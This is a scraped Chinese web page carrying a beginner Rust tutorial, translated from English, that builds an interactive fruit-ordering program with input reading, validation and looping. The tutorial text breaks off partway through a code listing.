	<li id="menu-item-10656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10656 menu-item-cat-2428"><a href="https://linuxstory.org/category/long-original-creation/">长篇分享</a></li>
</ul><!-- end 0 --></div><!-- Close atbssuga-menu__inner --></div><!-- Close atbssuga-menu --></li>
<li id="menu-item-10475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10475"><a href="https://zhos.net/linux">Linux 论坛</a><div class="sub-menu"><div class="sub-menu-inner"><ul class="list-unstyled clearfix">	<li id="menu-item-10999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10999"><a href="https://zhos.net/c/bsd">BSD 操作系统论坛</a></li>
	<li id="menu-item-11000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11000"><a href="https://zhos.net/">中文操作系统论坛</a></li>
	<li id="menu-item-9977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9977"><a href="https://linuxstory.org/kernel/">Linux 内核</a></li>
</ul><!-- end 0 --></div><!-- Close atbssuga-menu__inner --></div><!-- Close atbssuga-menu --></li>
<li id="menu-item-9976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9976"><a href="https://lug.org.cn/doku.php?id=china-open-source-communities">开源社区</a><div class="sub-menu"><div class="sub-menu-inner"><ul class="list-unstyled clearfix">	<li id="menu-item-1501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1501 menu-item-cat-260"><a href="https://linuxstory.org/category/open-source-software/">开源软件</a></li>
	<li id="menu-item-1886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1886 menu-item-cat-523"><a href="https://linuxstory.org/category/open-education/">开源教育</a></li>
	<li id="menu-item-1839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1839 menu-item-cat-535"><a href="https://linuxstory.org/category/open-source-hardware/">开源硬件</a></li>
	<li id="menu-item-1173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1173 menu-item-cat-243"><a href="https://linuxstory.org/category/activity/">社区活动</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-614"><a href="https://mirrors.lug.org.cn">开源镜像</a></li>
</ul><!-- end 0 --></div><!-- Close atbssuga-menu__inner --></div><!-- Close atbssuga-menu --></li>
<li id="menu-item-9971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9971"><a href="https://linuxstory.org/about/">关于</a><div class="sub-menu"><div class="sub-menu-inner"><ul class="list-unstyled clearfix">	<li id="menu-item-9972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9972"><a href="https://linuxstory.org/about-us/">我们的成员</a></li>
	<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://linuxstory.org/join/">加入我们</a></li>
	<li id="menu-item-9973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9973"><a href="https://linuxstory.org/about-values/">我们的价值观</a></li>
	<li id="menu-item-9974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9974"><a href="https://linuxstory.org/about-legal/">法律声明</a></li>
	<li id="menu-item-9975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9975"><a href="https://linuxstory.org/contact/">联系我们</a></li>
	<li id="menu-item-10341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10341"><a href="https://linuxstory.org/links/">伙伴与链接</a></li>
	<li id="menu-item-10382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10382"><a href="https://linuxstory.org/maintenance-record/">LinuxStory 史记 | 维护记录</a></li>
</ul><!-- end 0 --></div><!-- Close atbssuga-menu__inner --></div><!-- Close atbssuga-menu --></li>
<li id="menu-item-10048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10048"><a href="https://linuxstory.org/vote-for-your-favorite-linux-distribution/">调查</a><div class="sub-menu"><div class="sub-menu-inner"><ul class="list-unstyled clearfix">	<li id="menu-item-10721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10721"><a href="https://linuxstory.org/linux-terminal-keyboard-shortcut-list/">Linux 命令行快捷键</a></li>
	<li id="menu-item-10373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10373"><a href="https://linuxstory.net">Linux导航站（测试）</a></li>
	<li id="menu-item-10695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10695"><a href="https://mirrors.lug.org.cn/">最新 Linux 镜像下载</a></li>
</ul><!-- end 0 --></div><!-- Close atbssuga-menu__inner --></div><!-- Close atbssuga-menu --></li>
</ul></div>                </div>

                <div class="navigation-bar__section lwa lwa-template-modal flexbox-wrap flexbox-center-y ">
                                        <!-- Button Dark Mode & Light Mode   -->
<button class="atbs-theme-switch">
    <span class="atbs-theme-switch__inner">
        <span class="atbs-theme-switch__light">
            <svg width="23" height="23" viewBox="0 0 45.2 45.2">
                <path d="M22.6 11.3a11.3 11.3 0 100 22.6 11.3 11.3 0 000-22.6zM22.6 8c-1.2 0-2.2-1-2.2-2.3V2.2a2.2 2.2 0 114.4 0v3.5c0 1.3-1 2.2-2.2 2.2zM22.6 37.2c-1.2 0-2.2 1-2.2 2.2V43a2.2 2.2 0 104.4 0v-3.6c0-1.2-1-2.2-2.2-2.2zM33 12.2c-1-.8-1-2.2 0-3l2.4-2.6a2.2 2.2 0 013.1 3.1L36 12.2c-.8.9-2.2.9-3 0zM12.2 33c-.8-1-2.2-1-3 0l-2.6 2.4a2.2 2.2 0 003.1 3.1l2.5-2.5c.9-.8.9-2.2 0-3zM37.2 22.6c0-1.2 1-2.2 2.2-2.2H43a2.2 2.2 0 110 4.4h-3.6c-1.2 0-2.2-1-2.2-2.2zM8 22.6c0-1.2-1-2.2-2.3-2.2H2.2a2.2 2.2 0 100 4.4h3.5c1.3 0 2.2-1 2.2-2.2zM33 33c.8-1 2.2-1 3 0l2.5 2.4a2.2 2.2 0 11-3 3.1L32.8 36c-.8-.8-.8-2.2 0-3zM12.2 12.2c.9-.8.9-2.2 0-3L9.7 6.5a2.2 2.2 0 00-3 3.1L9 12.2c.9.9 2.3.9 3.1 0z"></path>
            </svg>
        </span>
        <span class="atbs-theme-switch__dark">
            <svg width="23" height="23" viewBox="0 0 511 512">
                <path d="M334.3 5.1a19 19 0 00-5 20.5 234 234 0 0114.2 80.6c0 63.2-24.7 122.7-69.4 167.5A235.4 235.4 0 01106.6 343c-27.8 0-54.9-4.8-80.5-14.1a19 19 0 00-24 25.7 266.9 266.9 0 00345.2 137c32.4-13.5 61.6-33 86.7-58a267.3 267.3 0 0078.5-192.6A267 267 0 00355 1.7 19 19 0 00334.3 5zm0 0"></path>
            </svg>
        </span>
    </span>
</button>
                                        <button type="submit" class="navigation-bar-btn js-search-popup">
                        <i class="mdicon mdicon-search"></i>
                    </button>
                </div>
            </div>
        </div><!-- .container -->
    </nav><!-- Navigation-bar -->
</header><!-- Site header -->
<div class="site-content atbs-single-style-1   ">
    <div class="single-entry-wrap ">
        <div class="atbs-ceris-block atbs-ceris-block-30641 atbs-ceris-block--fullwidth single-entry element-scroll-percent post-content-100-percent single-end-infinity  " data-url-to-load="" data-post-title-to-load="" data-postid="30641" data-wcount="1179" data-next-wcount="">
            <div class="container">
                <div class="row">
                    <div class="atbs-ceris-main-col " role="main">
                        <article class="post-30641 post type-post status-publish format-standard has-post-thumbnail hentry category-linux_cn post--single">
                            <div class="single-content">
                                <header class="single-header single-header--body">
                                    <div class="single-header--body-wrap">
                                        <div class="media">
                                            <div class="media-body">
                                                <a class="cat-2790 entry-cat post__cat post__cat--bg cat-theme-bg" href="https://linuxstory.org/category/linux_cn/">Linux中国</a>                                                <h1 class="entry-title post__title">Rust 基础系列 #8：编写里程碑 Rust 程序</h1>
                                                                                                <div class="entry-meta">
                                                    <time class="time published" datetime="2023-06-23T11:44:00+00:00" title="23 6 月, 2023 at 11:44 上午"><i class="mdicon mdicon-schedule"></i>2023 年 6 月 23 日</time><span class="post-view-counter"><i class="mdicon mdicon-visibility"></i>997 views</span><span class="post-comment-counter"><a title="0 Comments" href="https://linuxstory.org/rust-foundation-series-8-writing-milestone-rust-programs/"><i class="mdicon mdicon-chat_bubble_outline"></i>0</a></span>                                                </div>
                                            </div>
                                        </div>
                                    </div>
    							</header>
                                <div class="single-body entry-content typography-copy">
                                    <div class="single-body--sharing-bar js-sticky-sidebar"><div class="single-content-left js-sticky-sidebar"><div class="social-share"><span class="social-share-label">Share</span><ul class="social-list social-list--md"><li class="facebook-share" ><a class="sharing-btn sharing-btn-primary facebook-btn" data-placement="top" title="Share on Facebook" onClick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Flinuxstory.org%2Frust-foundation-series-8-writing-milestone-rust-programs%2F','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="//www.facebook.com/sharer.php?u=https%3A%2F%2Flinuxstory.org%2Frust-foundation-series-8-writing-milestone-rust-programs%2F"><div class="share-item__icon"><svg fill="#888" preserveAspectRatio="xMidYMid meet" height="1.3em" width="1.3em" viewBox="0 0 40 40">
                              <g>
                                <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path>
                              </g>
                            </svg></div></a></li><li class="twitter-share" ><a class="sharing-btn sharing-btn-primary twitter-btn" data-placement="top" title="Share on Twitter" onClick="window.open('http://twitter.com/share?url=https%3A%2F%2Flinuxstory.org%2Frust-foundation-series-8-writing-milestone-rust-programs%2F&amp;text=Rust%20基础系列%20#8：编写里程碑%20Rust%20程序','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="//twitter.com/share?url=https%3A%2F%2Flinuxstory.org%2Frust-foundation-series-8-writing-milestone-rust-programs%2F&amp;text=Rust%20基础系列%20#8：编写里程碑%20Rust%20程序"><div class="share-item__icon"><svg fill="#888" preserveAspectRatio="xMidYMid meet" height="1.3em" width="1.3em" viewBox="0 0 40 40">
                              <g>
                                <path d="m31.5 11.7c1.3-0.8 2.2-2 2.7-3.4-1.4 0.7-2.7 1.2-4 1.4-1.1-1.2-2.6-1.9-4.4-1.9-1.7 0-3.2 0.6-4.4 1.8-1.2 1.2-1.8 2.7-1.8 4.4 0 0.5 0.1 0.9 0.2 1.3-5.1-0.1-9.4-2.3-12.7-6.4-0.6 1-0.9 2.1-0.9 3.1 0 2.2 1 3.9 2.8 5.2-1.1-0.1-2-0.4-2.8-0.8 0 1.5 0.5 2.8 1.4 4 0.9 1.1 2.1 1.8 3.5 2.1-0.5 0.1-1 0.2-1.6 0.2-0.5 0-0.9 0-1.1-0.1 0.4 1.2 1.1 2.3 2.1 3 1.1 0.8 2.3 1.2 3.6 1.3-2.2 1.7-4.7 2.6-7.6 2.6-0.7 0-1.2 0-1.5-0.1 2.8 1.9 6 2.8 9.5 2.8 3.5 0 6.7-0.9 9.4-2.7 2.8-1.8 4.8-4.1 6.1-6.7 1.3-2.6 1.9-5.3 1.9-8.1v-0.8c1.3-0.9 2.3-2 3.1-3.2-1.1 0.5-2.3 0.8-3.5 1z"></path>
                              </g>
                            </svg></div></a></li><li class="pinterest-share" ><a class="sharing-btn pinterest-btn" data-placement="top" title="Share on Pinterest" href="javascript:void((function()%7Bvar%20e=document.createElement(&apos;script&apos;);e.setAttribute(&apos;type&apos;,&apos;text/javascript&apos;);e.setAttribute(&apos;charset&apos;,&apos;UTF-8&apos;);e.setAttribute(&apos;src&apos;,&apos;//assets.pinterest.com/js/pinmarklet.js?r=&apos;+Math.random()*99999999);document.body.appendChild(e)%7D)());"><div class="share-item__icon"><svg fill="#888" preserveAspectRatio="xMidYMid meet" height="1.3em" width="1.3em" viewBox="0 0 40 40">
                          <g>
                            <path d="m37.3 20q0 4.7-2.3 8.6t-6.3 6.2-8.6 2.3q-2.4 0-4.8-0.7 1.3-2 1.7-3.6 0.2-0.8 1.2-4.7 0.5 0.8 1.7 1.5t2.5 0.6q2.7 0 4.8-1.5t3.3-4.2 1.2-6.1q0-2.5-1.4-4.7t-3.8-3.7-5.7-1.4q-2.4 0-4.4 0.7t-3.4 1.7-2.5 2.4-1.5 2.9-0.4 3q0 2.4 0.8 4.1t2.7 2.5q0.6 0.3 0.8-0.5 0.1-0.1 0.2-0.6t0.2-0.7q0.1-0.5-0.3-1-1.1-1.3-1.1-3.3 0-3.4 2.3-5.8t6.1-2.5q3.4 0 5.3 1.9t1.9 4.7q0 3.8-1.6 6.5t-3.9 2.6q-1.3 0-2.2-0.9t-0.5-2.4q0.2-0.8 0.6-2.1t0.7-2.3 0.2-1.6q0-1.2-0.6-1.9t-1.7-0.7q-1.4 0-2.3 1.2t-1 3.2q0 1.6 0.6 2.7l-2.2 9.4q-0.4 1.5-0.3 3.9-4.6-2-7.5-6.3t-2.8-9.4q0-4.7 2.3-8.6t6.2-6.2 8.6-2.3 8.6 2.3 6.3 6.2 2.3 8.6z"></path>
                          </g>
                        </svg></div></a></li><li class="linkedin-share" ><a class="sharing-btn linkedin-btn" data-placement="top" title="Share on Linkedin" onClick="window.open('http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Flinuxstory.org%2Frust-foundation-series-8-writing-milestone-rust-programs%2F','Linkedin','width=863,height=500,left='+(screen.availWidth/2-431)+',top='+(screen.availHeight/2-250)+''); return false;" href="//www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Flinuxstory.org%2Frust-foundation-series-8-writing-milestone-rust-programs%2F"><div class="share-item__icon"><svg fill="#888" preserveAspectRatio="xMidYMid meet" height="1.3em" width="1.3em" viewBox="0 0 40 40">
                          <g>
                            <path d="m13.3 31.7h-5v-16.7h5v16.7z m18.4 0h-5v-8.9c0-2.4-0.9-3.5-2.5-3.5-1.3 0-2.1 0.6-2.5 1.9v10.5h-5s0-15 0-16.7h3.9l0.3 3.3h0.1c1-1.6 2.7-2.8 4.9-2.8 1.7 0 3.1 0.5 4.2 1.7 1 1.2 1.6 2.8 1.6 5.1v9.4z m-18.3-20.9c0 1.4-1.1 2.5-2.6 2.5s-2.5-1.1-2.5-2.5 1.1-2.5 2.5-2.5 2.6 1.2 2.6 2.5z"></path>
                          </g>
                        </svg></div></a></li></ul></div></div></div><!-- single-body--sharing-bar -->                                    <div class="single-body--content">
                                        <div class="entry-thumb single-entry-thumb"><img width="800" height="400" src="https://linuxstory.org/wp-content/uploads/2024/06/114333ni9fkzpykmz37zpu-800x400.jpg" class="attachment-ceris-m-2_1 size-ceris-m-2_1 wp-post-image" alt="" decoding="async" fetchpriority="high" />                                                    <div class="ceris-entry-meta-with-share-wrap">
                                                        <div class="entry-meta ceris-entry-meta-with-share">
                                                        	<span class="entry-author entry-author--with-ava">
                                                                By <a class="entry-author__name" title="Posts by Rain" rel="author" href="https://linuxstory.org/author/rain/">Rain</a>                                                            </span>
                                                                                                                        <div class="ceris-share-socials">
                                                                <span class="title-socials">Share</span>
                                                                		<ul class="list-unstyled list-horizontal">
			<li><a class="sharing-btn sharing-btn-primary facebook-btn" data-toggle="tooltip" data-placement="top" title="Share on Facebook" onClick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Flinuxstory.org%2Frust-foundation-series-8-writing-milestone-rust-programs%2F','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="//www.facebook.com/sharer.php?u=https%3A%2F%2Flinuxstory.org%2Frust-foundation-series-8-writing-milestone-rust-programs%2F"><i class="mdicon mdicon-facebook"></i></a></li><li><a class="sharing-btn sharing-btn-primary twitter-btn" data-toggle="tooltip" data-placement="top" title="Share on Twitter" onClick="window.open('http://twitter.com/share?url=https%3A%2F%2Flinuxstory.org%2Frust-foundation-series-8-writing-milestone-rust-programs%2F&amp;text=Rust%20基础系列%20#8：编写里程碑%20Rust%20程序','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="//twitter.com/share?url=https%3A%2F%2Flinuxstory.org%2Frust-foundation-series-8-writing-milestone-rust-programs%2F&amp;text=Rust%20基础系列%20#8：编写里程碑%20Rust%20程序"><i class="mdicon mdicon-twitter"></i></a></li><li><a class="sharing-btn pinterest-btn" data-toggle="tooltip" data-placement="top" title="Share on Pinterest" href="javascript:void((function()%7Bvar%20e=document.createElement(&apos;script&apos;);e.setAttribute(&apos;type&apos;,&apos;text/javascript&apos;);e.setAttribute(&apos;charset&apos;,&apos;UTF-8&apos;);e.setAttribute(&apos;src&apos;,&apos;//assets.pinterest.com/js/pinmarklet.js?r=&apos;+Math.random()*99999999);document.body.appendChild(e)%7D)());"><i class="mdicon mdicon-pinterest-p"></i></a></li><li><a class="sharing-btn linkedin-btn" data-toggle="tooltip" data-placement="top" title="Share on Linkedin" onClick="window.open('http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Flinuxstory.org%2Frust-foundation-series-8-writing-milestone-rust-programs%2F','Linkedin','width=863,height=500,left='+(screen.availWidth/2-431)+',top='+(screen.availHeight/2-250)+''); return false;" href="//www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Flinuxstory.org%2Frust-foundation-series-8-writing-milestone-rust-programs%2F"><i class="mdicon mdicon-linkedin"></i></a></li>		</ul>	
                                                                </div><!-- ceris-share-socials -->
                                                                                                                    </div>
                                                    </div>
                                                    </div>                                                                                <div class="single-content__wrap"><p>到目前为止，我们已经讲解了包括 <a href="/article-15771-1.html">变量、可变性、常量</a>、<a href="/article-15811-1.html">数据类型</a>、<a href="/article-15855-1.html">函数</a>、<a href="/article-15896-1.html">if-else 语句</a> 和 <a href="/article-15908-1.html">循环</a> 在内的一些关于 Rust 编程的基础知识。</p>
<p>在 Rust 基础系列的最后一章里，让我们现在用 Rust 编写一个程序，使用这些主题，以便更好地理解它们在现实世界中的用途。让我们来编写一个相对简单的程序，用来从水果市场订购水果。</p>
<h3>我们程序的基本结构</h3>
<p>来让我们首先向用户问好，并告诉他们如何与程序交互。</p>
<pre><code>fn main() {
    println!(&quot;欢迎来到水果市场！&quot;);
    println!(&quot;请选择要购买的水果。n&quot;);

    println!(&quot;n可以购买的水果：苹果、香蕉、橘子、芒果、葡萄&quot;);
    println!(&quot;购买完成后，请输入“quit”或“q”。n&quot;);
}
</code></pre>
<h3>获取用户输入</h3>
<p>上面的代码非常简单。目前，你不知道接下来该做什么，因为你不知道用户接下来想做什么。</p>
<p>所以让我们添加一些代码，接受用户输入并将其存储在某个地方以便稍后解析，然后根据用户输入采取适当的操作。</p>
<pre><code>use std::io;

fn main() {
    println!(&quot;欢迎来到水果市场！&quot;);
    println!(&quot;请选择要购买的水果。n&quot;);

    println!(&quot;n可以购买的水果：苹果、香蕉、橘子、芒果、葡萄&quot;);
    println!(&quot;购买完成后，请输入“quit”或“q”。n&quot;);

    // 获取用户输入
    let mut user_input = String::new();
    io::stdin()
        .read_line(&amp;mut user_input)
        .expect(&quot;无法读取用户输入。&quot;);
}
</code></pre>
<p>有三个新元素需要告诉你。所以让我们对这些新元素进行浅层次的探索。</p>
<h4>1. 理解 use 关键字</h4>
<p>在这个程序的第一行，你可能已经注意到我们“使用”（哈哈！）了一个叫做 <code>use</code> 的新关键字。Rust 中的 <code>use</code> 关键字类似于 C/C++ 中的 <code>#include</code> 指令和 Python 中的 <code>import</code> 关键字。使用 <code>use</code> 关键字，我们从 Rust 标准库 <code>std</code> 中“导入”了 <code>io</code>（输入输出）模块。</p>
<blockquote>
<p>LCTT 译注：“使用”在原文中为“use”，与新介绍的关键字一样。</p>
</blockquote>
<p>你可能会想知道为什么我们在可以使用 <code>println</code> 宏来将某些内容输出到标准输出时，导入 <code>io</code> 模块是必要的。Rust 的标准库有一个叫做 <code>prelude</code> 的模块，它会自动被包含。该模块包含了 Rust 程序员可能需要使用的所有常用函数，比如 <code>println</code> 宏。（你可以在 <a href="https://doc.rust-lang.org/std/prelude/index.html" target="_blank" rel="noopener">这里</a> 阅读更多关于 <code>std::prelude</code> 模块的内容。）</p>
<p>Rust 标准库 <code>std</code> 中的 <code>io</code> 模块是接受用户输入所必需的。因此，我们在程序的第一行添加了一个 <code>use</code> 语句。</p>
<h4>2. 理解 Rust 中的 String 类型</h4>
<p>在第 11 行，我创建了一个新的可变变量 <code>user_input</code>，正如它的名字所表示的那样，它将被用来存储用户输入。但是在同一行，你可能已经注意到了一些“新的”东西（哈哈，又来了！）。</p>
<blockquote>
<p>LCTT 译注：“新的”在原文中为“new”，在第 11 行的代码中，原作者使用了 <code>String::new()</code> 函数，所以此处的梗与“使用”一样，原作者使用了一个在代码中用到的单词。</p>
</blockquote>
<p>我没有使用双引号（<code>&quot;&quot;</code>）声明一个空字符串，而是使用 <code>String::new()</code> 函数来创建一个新的空字符串。</p>
<p><code>&quot;&quot;</code> 与 <code>String::new()</code> 的区别是你将在 Rust 系列的后续文章中学习到的。现在，只需要知道，使用 <code>String::new()</code> 函数，你可以创建一个<strong>可变</strong>的，<strong>位于堆上</strong>的字符串。</p>
<p>如果我使用 <code>&quot;&quot;</code> 创建了一个字符串，我将得到一个叫做“字符串切片”的东西。字符串切片的内容也位于堆上，但是字符串本身是<strong>不可变</strong>的。所以，即使变量本身是可变的，作为字符串存储的实际数据是不可变的，需要被<strong>覆盖</strong>而不是修改。</p>
<h4>3. 接受用户输入</h4>
<p>在第 12 行，我调用了 <code>std::io</code> 的 <code>stdin()</code> 函数。如果我在程序的开头没有导入 <code>std::io</code> 模块，那么这一行将是 <code>std::io::stdin()</code> 而不是 <code>io::stdin()</code>。</p>
<p><code>sdtin()</code> 函数返回一个终端的输入句柄。<code>read_line()</code> 函数抓住这个输入句柄，然后，正如它的名字所暗示的那样，读取一行输入。这个函数接受一个可变字符串的引用。所以，我传入了 <code>user_input</code> 变量，通过在它前面加上 <code>&amp;mut</code>，使它成为一个可变引用。</p>
<blockquote>
<p>⚠️ <code>read_line()</code> 函数有一个 <em>怪癖</em>。这个函数在用户按下回车键之后 <strong>停止</strong> 读取输入。因此，这个函数也会记录换行符（<code>n</code>），并将一个换行符存储在你传入的可变字符串变量的结尾处。</p>
</blockquote>
<p>所以，请在处理它时要么考虑到这个换行符，要么将它删除。</p>
<h3>Rust 中的错误处理入门</h3>
<p>最后，在这个链的末尾有一个 <code>expect()</code> 函数。让我们稍微偏题一下，来理解为什么要调用这个函数。</p>
<p><code>read_line()</code> 函数返回一个叫做 <code>Result</code> 的枚举。我会在后面的文章中讲解 Rust 中的枚举，但是现在只需要知道，枚举在 Rust 中是非常强大的。这个 <code>Result</code> 枚举返回一个值，告诉程序员在读取用户输入时是否发生了错误。</p>
<p><code>expect()</code> 函数接受这个 <code>Result</code> 枚举，并检查结果是否正常。如果没有发生错误，什么都不会发生。但是如果发生了错误，我传入的消息（<code>无法读取用户输入。</code>）将会被打印到 STDERR，<em>程序将会退出</em>。</p>
<blockquote>
<p>? <strong>所有我简要提及的新概念将会在后续的新 Rust 系列文章中讲解。</strong></p>
</blockquote>
<p>现在我希望你应该已经理解了这些新概念，让我们添加更多的代码来增加程序的功能。</p>
<h3>验证用户输入</h3>
<p>我接受了用户的输入，但是我没有对其进行验证。在当前的上下文中，验证意味着用户输入了一些“命令”，我们希望能够处理这些命令。目前，这些命令有两个“类别”。</p>
<p>第一类用户可以输入的命令是用户希望购买的水果的名称。第二个命令表示用户想要退出程序。</p>
<p>我们的任务现在是确保用户输入不会偏离 <em>可接受的命令</em>。</p>
<pre><code>use std::io;

fn main() {
    println!(&quot;欢迎来到水果市场！&quot;);
    println!(&quot;请选择要购买的水果。n&quot;);

    println!(&quot;n可以购买的水果：苹果、香蕉、橘子、芒果、葡萄&quot;);
    println!(&quot;购买完成后，请输入“quit”或“q”。n&quot;);

    // 获取用户输入
    let mut user_input = String::new();
    io::stdin()
        .read_line(&amp;mut user_input)
        .expect(&quot;无法读取用户输入。&quot;);

    // 验证用户输入
    let valid_inputs = [&quot;苹果&quot;, &quot;香蕉&quot;, &quot;橘子&quot;, &quot;芒果&quot;, &quot;葡萄&quot;, &quot;quit&quot;, &quot;q&quot;];
    user_input = user_input.trim().to_lowercase();
    let mut input_error = true;
    for input in valid_inputs {
        if input == user_input {
            input_error = false;
            break;
        }
    }
}
</code></pre>
<p>要使验证更容易，我创建了一个叫做 <code>valid_inputs</code> 的字符串切片数组（第 17 行）。这个数组包含了所有可以购买的水果的名称，以及字符串切片 <code>q</code> 和 <code>quit</code>，让用户可以传达他们是否希望退出。</p>
<p>用户可能不知道我们希望输入是什么样的。用户可能会输入“Apple”、“apple”或 “APPLE” 来表示他们想要购买苹果。我们的工作是正确处理这些输入。</p>
<p>在第 18 行，我通过调用 <code>trim()</code> 函数从 <code>user_input</code> 字符串中删除了尾部的换行符。为了处理上面提到的问题，我使用 <code>to_lowercase()</code> 函数将所有字符转换为小写，这样 “Apple”、“apple” 和 “APPLE” 都会变成 “apple”。</p>
<p>现在，来看第 19 行，我创建了一个名为 <code>input_error</code> 的可变布尔变量，初始值为 <code>true</code>。稍后在第 20 行，我创建了一个 <code>for</code> 循环，它遍历了 <code>valid_inputs</code> 数组的所有元素（字符串切片），并将迭代的模式存储在 <code>input</code> 变量中。</p>
<p>在循环内部，我检查用户输入是否等于其中一个有效字符串，如果是，我将 <code>input_error</code> 布尔值的值设置为 <code>false</code>，并跳出 <code>for</code> 循环。</p>
<h3>处理无效输入</h3>
<p>现在是时候处理无效输入了。这可以通过将一些代码移动到无限循环中来完成，如果用户给出无效输入，则 <em>继续</em> 该无限循环。</p>
<pre><code>use std::io;

fn main() {
    println!(&quot;欢迎来到水果市场！&quot;);
    println!(&quot;请选择要购买的水果。n&quot;);

    let valid_inputs = [&quot;苹果&quot;, &quot;香蕉&quot;, &quot;橘子&quot;, &quot;芒果&quot;, &quot;葡萄&quot;, &quot;quit&quot;, &quot;q&quot;];

    &amp;apos;mart: loop {
        let mut user_input = String::new();

        println!(&quot;n可以购买的水果：苹果、香蕉、橘子、芒果、葡萄&quot;);
        println!(&quot;购买完成后，请输入“quit”或“q”。n&quot;);

        // 读取用户输入
        io::stdin()
            .read_line(&amp;mut user_input)
            .expect(&quot;无法读取用户输入。&quot;);
        user_input = user_input.trim().to_lowercase();

        // 验证用户输入
        let mut input_error = true;
        for input in valid_inputs {
            if input == user_input {
                input_error = false;
                break;
            }
        }

        // 处理无效输入
        if input_error {
            println!(&quot;错误: 请输入有效的输入&quot;);
            continue &amp;apos;mart;
        }
    }
}
</code></pre>
<p>这里，我将一些代码移动到了循环内部，并重新组织了一下代码，以便更好地处理循环的引入。在循环内部，第 31 行，如果用户输入了一个无效的字符串，我将 <code>continue</code> <code>mart</code> 循环。</p>
<h3>对用户输入做出反应</h3>
<p>现在，所有其他的状况都已经处理好了，是时候写一些代码来让用户从水果市场购买水果了，当用户希望退出时，程序也会退出。</p>
<p>因为你也知道用户选择了哪种水果，所以让我们问一下他们打算购买多少，并告诉他们输入数量的格式。</p>
<pre><code>use std::io;

fn main() {
    println!(&quot;欢迎来到水果市场！&quot;);
    println!(&quot;请选择要购买的水果。n&quot;);

    let valid_inputs = [&quot;苹果&quot;, &quot;香蕉&quot;, &quot;橘子&quot;, &quot;芒果&quot;, &quot;葡萄&quot;, &quot;quit&quot;, &quot;q&quot;];

    &amp;apos;mart: loop {
        let mut user_input = String::new();
        let mut quantity = String::new();

        println!(&quot;n可以购买的水果：苹果、香蕉、橘子、芒果、葡萄&quot;);
        println!(&quot;购买完成后，请输入“quit”或“q”。n&quot;);

        // 读取用户输入
        io::stdin()
            .read_line(&amp;mut user_input)
            .expect(&quot;无法读取用户输入。&quot;);
        user_input = user_input.trim().to_lowercase();

        // 验证用户输入
        let mut input_error = true;
        for input in valid_inputs {
            if input == user_input {
                input_error = false;
                break;
            }
        }

        // 处理无效输入
        if input_error {
            println!(&quot;错误: 请输入有效的输入&quot;);
            continue &amp;apos;mart;
        }

        // 如果用户想要退出，就退出
        if user_input == &quot;q&quot; || user_input == &quot;quit&quot; {
            break &amp;apos;mart;
        }

        // 获取数量
        println!(
            &quot;n你选择购买的水果是 &quot;{}&quot;。请输入以千克为单位的数量。
（1 千克 500 克的数量应该输入为 &amp;apos;1.5&amp;apos;。）&quot;,
            user_input
        );
        io::stdin()
            .read_line(&amp;mut quantity)
            .expect(&quot;无法读取用户输入。&quot;);
    }
}
</code></pre>
<p>在第 11 行，我声明了另一个可变变量，它的值是一个空字符串，在第 48 行，我接受了用户的输入，但是这次是用户打算购买的水果的数量。</p>
<h4>解析数量</h4>
<p>我刚刚增加了一些代码，以已知的格式接受数量，但是这些数据被存储为字符串。我需要从中提取出浮点数。幸运的是，这可以通过 <code>parse()</code> 方法来完成。</p>
<p>就像 <code>read_line()</code> 方法一样，<code>parse()</code> 方法返回一个 <code>Result</code> 枚举。<code>parse()</code> 方法返回 <code>Result</code> 枚举的原因可以通过我们试图实现的内容来轻松理解。</p>
<p>我正在接受用户的字符串，并尝试将其转换为浮点数。浮点数有两个可能的值。一个是浮点数本身，另一个是小数。</p>
<p>字符串可以包含字母，但是浮点数不行。所以，如果用户输入的不是浮点数和小数，<code>parse()</code> 函数将会返回一个错误。</p>
<p>因此，这个错误也需要处理。我们将使用 <code>expect()</code> 函数来处理这个错误。</p>
<pre><code>use std::io;

fn main() {
    println!(&quot;欢迎来到水果市场！&quot;);
    println!(&quot;请选择要购买的水果。n&quot;);

    let valid_inputs = [&quot;苹果&quot;, &quot;香蕉&quot;, &quot;橘子&quot;, &quot;芒果&quot;, &quot;葡萄&quot;, &quot;quit&quot;, &quot;q&quot;];

    &amp;apos;mart: loop {
